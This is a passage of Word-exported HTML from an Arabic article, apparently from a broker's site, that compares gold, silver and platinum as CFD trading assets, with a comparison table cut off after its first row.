116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (CFDs)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتيح للمستثمرين فرصة الاستفادة من تحركات\nالأسعار في هذه المعادن دون الحاجة إلى تخزينها فعليًا، مما يجعلها وسيلة فعالة\nلإدارة المحافظ في أوقات الاستقرار أو الأزمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمعيار الثقة والاستقرار\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيُعتبر الذهب الركيزة الأساسية لسوق\nالمعادن الثمينة، وغالبًا ما يُستخدم كأداة تحوط ضد التضخم وتراجع العملات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيمتاز بسيولته العالية، إذ يُتداول على نطاق\nعالمي من قبل البنوك المركزية، وصناديق التحوط، والمستثمرين الأفراد\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتقلب في سعر الذهب عادةً أقل من الفضة\nوالبلاتين، مما يجعله خيارًا مفضلًا للمستثمرين الباحثين عن الاستقرار النسبي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتأثر الذهب بعدة عوامل رئيسية، أهمها\nأسعار الفائدة وسياسات البنوك المركزية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ترتفع معدلات التضخم أو تتراجع العملات\nالرئيسية مثل الدولار الأمريكي، يتجه المستثمرون إلى الذهب كملاذ آمن\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eوبالنسبة للمتداولين بعقود الفروقات، يمكن\nالاستفادة من هذه التحركات سواء بالشراء عند الأزمات أو البيع عند تحسن التوقعات\nالاقتصادية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالفضة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالمعدن الصناعي المزدوج\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنها تُصنف كأحد المعادن\nالثمينة، إلا أن \u003Cb\u003Eالفضة\u003C\/b\u003E تمتاز بطابع مزدوج \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفهي سلعة استثمارية وفي الوقت نفسه مادة خام\nتستخدم على نطاق واسع في الصناعات الحديثة، مثل الطاقة الشمسية والإلكترونيات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eهذا المزيج يجعل الفضة أكثر تقلبًا من الذهب،\nإذ تتأثر أسعارها بكل من العوامل الاقتصادية الكلية والطلب الصناعي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعتبر الفضة خيارًا جذابًا للمتداولين\nالذين يبحثون عن فرص أكبر للتقلبات اليومية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eفعندما يرتفع الطلب الصناعي بالتزامن مع مخاوف\nالتضخم، يمكن أن ترتفع أسعار الفضة بشكل أسرع من الذهب\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلكن في فترات الانكماش الاقتصادي، قد تنخفض\nقيمتها بسرعة أيضًا، ما يجعل إدارتها تتطلب انضباطًا دقيقًا واستراتيجيات حماية\nمثل أوامر وقف الخسارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالندرة والقيمة الصناعية\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003E من أندر المعادن في العالم وأكثرها\nاستخدامًا في الصناعات التقنية، خصوصًا في صناعة السيارات والمحفزات الكيميائية\nوالمجوهرات الفاخرة\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعلى الرغم من أنه تاريخيًا كان أغلى من\nالذهب، إلا أن تقلبات الطلب الصناعي والتغيرات في قطاع السيارات \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eمثل التحول إلى المركبات الكهربائية \u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E— \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eجعلت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"PL\"\u003E\u003Ca href=\"https:\/\/www.adss.com\/ar\/markets\/commodities\/platinum\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eسعر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتذبذب بشكل أوسع في السنوات الأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتميز البلاتين بعلاقته الوثيقة\nبالنشاط الصناعي أكثر من كونه ملاذًا آمنًا، مما يجعله حساسًا لتقلبات النمو\nالاقتصادي العالمي\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eعندما ينتعش الاقتصاد وتزداد مبيعات\nالسيارات، يرتفع الطلب على البلاتين، والعكس صحيح خلال فترات الركود\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eلذلك، يستخدمه بعض المستثمرين كعنصر توازن في\nالمحافظ، إذ يتحرك غالبًا بطريقة مختلفة عن الذهب والفضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمقارنة بين الذهب والفضة والبلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; mso-border-alt: dashed #BBBBBB .75pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1696;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 14.85pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالمعدن\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eدرجة التقلب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالسيولة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالاستخدامات الرئيسية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالدور في المحفظة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 14.85pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: dashed #BBBBBB 1.0pt; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 30.4pt;\" width=\"51\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 63.85pt;\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eمنخفضة إلى متوسطة\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 35.3pt;\" width=\"59\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eعالية جدًا\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.4pt;\" width=\"162\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eالتحوط، الاستثمار، البنوك المركزية\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: dashed #BBBBBB 1.0pt; border-left: none; border-right: dashed #BBBBBB 1.0pt; border-top: none; height: 14.85pt; mso-border-alt: dashed #BBBBBB .75pt; mso-border-left-alt: dashed #BBBBBB .75pt; mso-border-top-alt: dashed #BBBBBB .75pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 81.6pt;\" width=\"136\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 8.0pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana;\"\u003Eأصل آمن ومستقر\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n 